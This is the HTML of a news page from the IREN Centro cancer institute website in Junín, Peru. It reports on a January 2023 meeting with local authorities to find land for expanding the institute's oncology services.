	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a title="Autoevaluación" href="https://portal.irencentro.gob.pe/autoevaluacion/">Autoevaluación</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4724 dropdown"><a title="Resoluciones Directoriales" href="#">Resoluciones Directoriales</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5782"><a title="Resoluciones Directorales 2026" href="https://portal.irencentro.gob.pe/resoluciones-directorales-2026/">Resoluciones Directorales 2026</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4375"><a title="Resoluciones Directorales 2025" href="https://portal.irencentro.gob.pe/resoluciones-directorales-2025/">Resoluciones Directorales 2025</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a title="Resoluciones Directorales 2024" href="https://portal.irencentro.gob.pe/resoluciones-directorales-2024/">Resoluciones Directorales 2024</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a title="Resoluciones Directorales 2023" href="https://portal.irencentro.gob.pe/resoluciones-2023/">Resoluciones Directorales 2023</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1640"><a title="Resoluciones Directorales 2022" href="https://portal.irencentro.gob.pe/resoluciones/">Resoluciones Directorales 2022</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4791 dropdown"><a title="Resoluciones Administrativas" href="#">Resoluciones Administrativas</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5786"><a title="Resolución Administrativa 2026" href="https://portal.irencentro.gob.pe/resolucion-administrativa-2026/">Resolución Administrativa 2026</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a title="Resolución Administrativa 2025" href="https://portal.irencentro.gob.pe/resolucion-administrativa-2025/">Resolución Administrativa 2025</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a title="Resoluciones Administrativas OEA 2024" href="https://portal.irencentro.gob.pe/resoluciones-administrativas-2024/">Resoluciones Administrativas OEA 2024</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a title="Resoluciones Administrativas OERH 2024" href="https://portal.irencentro.gob.pe/resoluciones-administrativas-oerh-2024/">Resoluciones Administrativas OERH 2024</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3926"><a title="Resoluciones Administrativas OEA 2023" href="https://portal.irencentro.gob.pe/resoluciones-administrativas-oea-2023/">Resoluciones Administrativas OEA 2023</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2368 dropdown"><a title="Procesos" href="#">Procesos</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5418"><a title="Proceso De Nombramiento Del Personal Asistencial 2025" href="https://portal.irencentro.gob.pe/proceso-de-nombramiento-del-personal-asistencial-2025/">Proceso De Nombramiento Del Personal Asistencial 2025</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5219"><a title="Proceso De Nombramiento Del Personal Administrativo 2025" href="https://portal.irencentro.gob.pe/proceso-de-nombramiento-del-personal-administrativo-2025/">Proceso De Nombramiento Del Personal Administrativo 2025</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4982"><a title="Proceso de Cambio de Grupo Ocupacional y Cambio de Línea de Carrera del Personal – 2025" href="https://portal.irencentro.gob.pe/proceso-de-cambio-de-grupo-ocupacional-y-cambio-de-linea-de-carrera-del-personal-2025/">Proceso de Cambio de Grupo Ocupacional y Cambio de Línea de Carrera del Personal – 2025</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a title="Proceso de Reasignación N°01-2023 IREN CENTRO" href="https://portal.irencentro.gob.pe/proceso-de-reasignacion-n01-2023/">Proceso de Reasignación N°01-2023 IREN CENTRO</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5120"><a title="Cuadro Multianual de Necesidades 2025" href="https://portal.irencentro.gob.pe/cuadro-multianual-de-necesidades-2025/">Cuadro Multianual de Necesidades 2025</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a title="Documentos de Gestión" href="https://portal.irencentro.gob.pe/documentos-de-gestion/">Documentos de Gestión</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-592 dropdown"><a title="Planes" href="#">Planes</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a title="Plan de autoevaluación" href="https://portal.irencentro.gob.pe/plan-de-autoevaluacion/">Plan de autoevaluación</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a title="Plan anual de contrataciones" href="https://portal.irencentro.gob.pe/plan-anual-de-contrataciones/">Plan anual de contrataciones</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a title="Plan Anual de Autoevaluación" href="https://portal.irencentro.gob.pe/plan-anual-de-autoevaluacion-2/">Plan Anual de Autoevaluación</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4993 dropdown"><a title="Gestión" href="#">Gestión</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a title="Reporte de Seguimiento de Actividades Operativas" href="https://portal.irencentro.gob.pe/reporte-de-seguimiento-de-actividades-operativas/">Reporte de Seguimiento de Actividades Operativas</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a title="Informe de Evaluación de Implementación POI 2022" href="https://portal.irencentro.gob.pe/informe-de-evaluacion-de-implementacion-poi-2022/">Informe de Evaluación de Implementación POI 2022</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a title="Equipo de evaluadores internos acreditación" href="https://portal.irencentro.gob.pe/equipo-de-evaluadores-internos-acreditacion-2/">Equipo de evaluadores internos acreditación</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a title="Equipo de acreditación IREN Centro" href="https://portal.irencentro.gob.pe/equipo-de-acreditacion-iren-c-2/">Equipo de acreditación IREN Centro</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-226 dropdown"><a title="Educación" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Educación <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a title="Plan de Desarrollo de Personas" href="https://portal.irencentro.gob.pe/plan-de-desarrollo-de-personal/">Plan de Desarrollo de Personas</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a title="Dpto. Docencia" href="https://portal.irencentro.gob.pe/dpto-docencia/">Dpto. Docencia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a title="Residentado medico" href="https://portal.irencentro.gob.pe/residentado-medico/">Residentado medico</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a title="Internado" href="https://portal.irencentro.gob.pe/internado/">Internado</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a title="Actividades Académicas" href="https://portal.irencentro.gob.pe/actividades-academicas/">Actividades Académicas</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a title="CAPACITACIÓN:GENÉTICA Y BIOLOGÍA MOLECULAR" href="https://portal.irencentro.gob.pe/capacitaciongenetica-y-biologia-molecular/">CAPACITACIÓN:<br>GENÉTICA Y BIOLOGÍA MOLECULAR</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a title="I Curso Nacional del Comité de Tumores Gastrointestinales" href="https://portal.irencentro.gob.pe/i-curso-nacional-del-comite-de-tumores-gastrointestinales/">I Curso Nacional del Comité de Tumores Gastrointestinales</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2251 dropdown"><a title="Seguridad y Salud Ocupacional" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Seguridad y Salud Ocupacional <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5513 dropdown"><a title="Planes Anuales 2025" href="#">Planes Anuales 2025</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a title="Plan Anual de SST 2025" href="https://portal.irencentro.gob.pe/plan-anual-de-sst-2025-2/">Plan Anual de SST 2025</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3513"><a title="SST – Resoluciones Directorales" href="https://portal.irencentro.gob.pe/sst-resoluciones-directorales/">SST – Resoluciones Directorales</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a title="Resolución Comité de Seguridad y Salud en el Trabajo" href="https://portal.irencentro.gob.pe/resolucion-comite-de-seguridad-y-salud-en-el-trabajo/">Resolución Comité de Seguridad y Salud en el Trabajo</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4165 dropdown"><a title="Manuales SST" href="#">Manuales SST</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4167"><a title="MANUAL DE PROTECCIÓN RADIOLÓGICA DEL ÁREA DE RADIOTERAPIA" href="https://portal.irencentro.gob.pe/plan-de-proteccion-radiologica/">MANUAL DE PROTECCIÓN RADIOLÓGICA DEL ÁREA DE RADIOTERAPIA</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a title="Mapa de Riesgos" href="https://portal.irencentro.gob.pe/mapa-de-riesgos/">Mapa de Riesgos</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a title="Política de SST" href="https://portal.irencentro.gob.pe/politica-de-sst/">Política de SST</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a title="Reglamento Interno de Seguridad y Salud en el Trabajo – IREN CENTRO" href="https://portal.irencentro.gob.pe/reglamento-interno-de-seguridad-y-salud-en-el-trabajo-iren-centro/">Reglamento Interno de Seguridad y Salud en el Trabajo – IREN CENTRO</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a title="Directiva Sanitaria para el uso de EPPs" href="https://portal.irencentro.gob.pe/directiva-sanitaria-para-el-uso-de-epps/">Directiva Sanitaria para el uso de EPPs</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4215"><a title="Reporte de Accidentes" href="https://portal.irencentro.gob.pe/flujograma-de-reporte-de-accidentes-de-trabajo/">Reporte de Accidentes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5545 dropdown"><a title="Elecciones SST" href="#">Elecciones SST</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a title="Reglamento SST" href="https://portal.irencentro.gob.pe/reglamento-sst/">Reglamento SST</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5530"><a title="Acta de evaluación" href="https://portal.irencentro.gob.pe/acta-de-evaluacion/">Acta de evaluación</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5572"><a title="Resultados finales" href="https://portal.irencentro.gob.pe/resultados-finales/">Resultados finales</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a title="Votación de comité de SST" href="https://portal.irencentro.gob.pe/votacion-de-comite-de-sst/">Votación de comité de SST</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5652"><a title="Acta de Conclusión" href="https://portal.irencentro.gob.pe/acta-de-conclusion/">Acta de Conclusión</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1706 dropdown"><a title="Gestión Ambiental" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Gestión Ambiental <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a title="Unidad de Gestión Ambiental" href="https://portal.irencentro.gob.pe/unidad-de-gestion-ambiental/">Unidad de Gestión Ambiental</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4990 dropdown"><a title="Sub Unidad" href="#">Sub Unidad</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1710"><a title="Sub Unidad de la Planta de Tratamiento de Residuos Sólidos" href="https://portal.irencentro.gob.pe/sub-unidad-de-la-planta-de-tratamiento-de-residuos-solidos/">Sub Unidad de la Planta de Tratamiento de Residuos Sólidos</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a title="Sub Unidad de la Planta de Tratamiento de Aguas Residuales" href="https://portal.irencentro.gob.pe/sub-unidad-de-la-planta-de-tratamiento-de-aguas-residuales/">Sub Unidad de la Planta de Tratamiento de Aguas Residuales</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a title="Sub Unidad de Áreas Verdes y Jardinería" href="https://portal.irencentro.gob.pe/sub-unidad-de-areas-verdes-y-jardineria/">Sub Unidad de Áreas Verdes y Jardinería</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2199 dropdown"><a title="Innovación e Investigación" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Innovación e Investigación <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226"><a title="Capacitación" href="https://portal.irencentro.gob.pe/capacitacion/">Capacitación</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a title="Cursos de Investigación" href="https://portal.irencentro.gob.pe/cursos-de-investigacion/">Cursos de Investigación</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230"><a title="Concursos de Proyectos de Investigación" href="https://portal.irencentro.gob.pe/concursos-de-proyectos-de-investigacion/">Concursos de Proyectos de Investigación</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a title="Artículos Científicos" href="https://portal.irencentro.gob.pe/articulos-cientificos/">Artículos Científicos</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724"><a title="Trabajos de Investigación Aprobados" href="https://portal.irencentro.gob.pe/trabajos-de-investigacion-aprobados-v2/">Trabajos de Investigación Aprobados</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a title="Líneas de Investigación" href="https://portal.irencentro.gob.pe/lineas-de-investigacion/">Líneas de Investigación</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a title="Comité de Ética y Revisor de Proyectos de Investigación" href="https://portal.irencentro.gob.pe/r-d-del-comite-de-etica-y-revisor-de-proyecto-de-investigacion/">Comité de Ética y Revisor de Proyectos de Investigación</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4270 dropdown"><a title="Publicaciones" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Publicaciones <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a title="Boletín de Farmacovigilancia y Tecnovigilancia" href="https://portal.irencentro.gob.pe/boletin-de-farmacovigilancia-y-tecnovigilancia/">Boletín de Farmacovigilancia y Tecnovigilancia</a></li>
</ul>
</li>
</ul>            
              <!--no debe estar contenido en ningun div-->
            </div>
        </div>
        </nav>
        <!--/.Navbar -->
    </div>
  
</div>    <!-- cabecera -->
<div class="titulomayor">
    <section id="stats">
        <div class="overlay">
          <div class="wrapper">
            
            
            <div class="wrapper-stats">
              <h2>Noticias IREN </h2>
              
            </div>
          </div>
        </div>
  </section>
</div>
<br>
 <div class="post">
  <div class="container">
    <h3 class="display-5" align="center"></h3>
    <br>
  <div class="row">
                                <div class="col-md-8">
                   
                    <div class="row no-gutters border rounded overflow-hidden flex-md-row mb-4 shadow-sm h-md-250 position-relative">
               
                    <div class="col p-4 d-flex flex-column position-static">
                    <div class="text-center">
                    <h4 class="mb-0 text-center"><a href="https://portal.irencentro.gob.pe/inician-gestiones-para-ampliacion-del-iren-centro/" rel="bookmark" title="Permanent Link to Inician gestiones para ampliación del IREN Centro">Inician gestiones para ampliación del IREN Centro</a></h4>
                    <img width="700" height="500" src="https://portal.irencentro.gob.pe/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-06-at-16.37.13-700x500.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" />                    </div>                 
                    <div class="mb-1 text-muted"> Publicado por: comunicaciones  el  10 enero  2023 en <strong class="d-inline-block mb-2 text-success"><a href="https://portal.irencentro.gob.pe/category/noticias/" rel="category tag">Noticias</a></strong></div>
                    
                    <div class="text-justify">
                    <p class="mb-auto" >
<p>Ante el incremento de la demanda de los servicios oncológicos en la macro región central del país; el director del Instituto Regional de Enfermedades Neoplásicas (IREN Centro), Dr. Joel Vílchez Gutiérrez, sostuvo una reunión con el alcalde provincial de Concepción, Mg. Wilson Vidal Escobar y el presidente de la Comunidad de Huanchar, Jhony Torres; a fin de buscar alternativas de terrenos para la ampliación de los servicios de hospitalización, rehabilitación; entre otros.</p>



<p>“El IREN Centro tiene que seguir desarrollando, optimizando sus servicios complementarios, iniciamos las gestiones con la Municipalidad de Concepción y la comunidad de Huanchar para lograr un terreno. Agradecemos la apertura y colaboración del alcalde provincial y la comunidad”, sostuvo el director del Instituto de Enfermedades Neoplásicas.</p>



<p>Por su parte, el alcalde Vidal señaló que se tiene la iniciativa de contar con un corredor de salud en la provincia de Concepción. “Conjuntamente con el director proyectamos hacer una sede del IREN Centro, que permita un crecimiento comercial al distrito que favorezca a la población”, precisó el burgomaestre.</p>



<p>“La institución está creciendo y las necesidades se van incrementando, es por ello que tenemos que sumar esfuerzos, el compromiso del gobernador regional es apostar por la salud y que no pierda el contacto con la comunidad” indicó el director adjunto del IREN Centro, CD. Alonso Calderón. “Es momento de aceptar a las instituciones que vienen realizando los pedidos formales mi pueblo tiene que desarrollarse con otro estilo de vida y dejar lo monótono”, expresó a su turno, Jhony Torres De La Cruz, presidente de la comunidad de Huanchar.</p>



<p></p>



<p></p>
</p>
                    </div>
					<a href="https://portal.irencentro.gob.pe/category/noticias/" class="btn btn-primary">Volver a Noticias</a>

                    </div>
                    </div>
                </div>
                 <!-- comentarios -->
                 <hr>
                  <div class="col-md-4">
                      </br>
                        <div class="nuevo">
                               
                <div id="block-2" class="widget widget_block widget_text" nuevo>
<p></p>
</div><div id="block-3" class="widget widget_block" nuevo></div>                
                </div>
<div class="archivos">

              <div class="columna">
             
                <div class="documentos">
                       <!-- convocatorias -->
                        <div class="servidor-documentos">           
                            <div class="textoizquierda">
                                     <!--<h4></h4>-->
                                    <div class="row">
                                    </div>
                            </div>
                            <div class="textoizquierda">
                                     <!--<h4></h4>-->
                                    <div class="row">
                                     
                                    </div>
                            </div>
                            <div class="textoizquierda">
                                     <!--<h4></h4>-->
                                    <div class="row">
                                     
                                    </div>
                            </div>
                            <div class="textoizquierda">
                                     <!--<h4></h4>-->
                                    <div class="row">
                                     
                                    </div>
                            </div>
                        </div>
                </div>
                
              </div> 
              <!--  26022024 Se actualiza el iframe de facebook. Se comenta esta zona por estar incompleta 04102023 -->
              <div class="facebook text-center">
                  <h5 class="text-center">SÍGUENOS EN FACEBOOK</h5>
				  <!--iframe facebook activo -->
				 <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fireninforma&tabs=timeline&width=500&height=600&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="500" height="1000" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
				   
				  
				  <!-- 
                  <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Firencentroperu%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe> -->
				  
              </div> 
 
</div>                  </div>
                <div class="col-md-8">
                  <div class="card-body">
                    <!-- <p></p>-->
                  </div>
                </div>
                <div class="paginas">
              		<nav aria-label="Page navigation">
              			<ul class="pagination pagination-plain">
              				<li> 
			                  
			                </li>
              			</ul>
                    </nav>

            	  </div>
            
      
    
  </div>
  </div>

</div>
<!-- ======= Footer ======= -->
<footer id="footer">
    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-4 col-md-6 footer-info">
            <h3>IREN CENTRO</h3>
            <p>
              El IREN CENTRO es un instituto especializado en enfermedades oncológicas que 
              contribuye al mejoramiento de la salud y calidad de vida de la población 
              de la Macro Región Centro ofreciendo atención integral en prevención,
              diagnóstico, tratamiento, rehabilitación y cuidados paliativos de pacientes oncológicos.</p>
          </div>

          <div class="col-lg-2 col-md-6 footer-links">
            <h4>Recursos</h4>
            <ul>
              <li><a href="https://portal.irencentro.gob.pe/documentos-normativos/" >Documentos normativos</a></li>
              <li><a href="#">Nosotros</a></li>
              <li><a href="#">Investigación</a></li>
              <li><a href="#">Prensa</a></li>
              <li><a href="#">Convocatoria CAS </a></li>
            </ul>
          </div>

          <div class="col-lg-3 col-md-6 footer-contact">
            <h4>Contacto</h4>
            <p>
              Av. Progreso N° 1235 - 1237 <br>
              Sector Palo Seco <br>
              Concepción
              <br>
              Junín<br>
              Perú<br>
              <strong>WhatsApp IRENCITA: 969174477</strong><br>
              <strong>Email:</strong> direccion_general@irencentro.gob.pe<br>
              <strong>Mesa partes:</strong><a href="http://sisdore.regionjunin.gob.pe:4949/tramiteVirtualGRJ/" arget="_blank" class="facebook"> SISDORE</a><br>
            </p>

            <div class="social-links">
              <a href="https://www.facebook.com/irencentroperu" class="facebook"><i class="fab fa-facebook"></i></a>
              <a href="#" class="twitter"><i class="fab fa-twitter"></i></i></a>
              <a href="#" class="instagram"><i class="fab fa-instagram"></i></a>
              <a href="https://www.youtube.com/channel/UCiwVpJpYfdXEqjQTV9PdA0w/" class="google-plus"><i class="fab fa-youtube"></i></a>
              <a href="#" class="linkedin"><i class="fab fa-linkedin"></i></a>
            </div>

          </div>

          <div class="col-lg-3 col-md-6 footer-newsletter">
            <h4>Orientación</h4>
            <p>Atención personalizada de calidad que satisface las necesidades totales del paciente, brindado información sobre el riesgo del cáncer y la necesidad de la detección temprana.</p>
            <form action="" method="post">
              <input type="email" name="email"><input type="submit" value="Subscribe">
            </form>
          </div>

        </div>
      </div>
    </div>

    <div class="container">
      <div class="copyright">
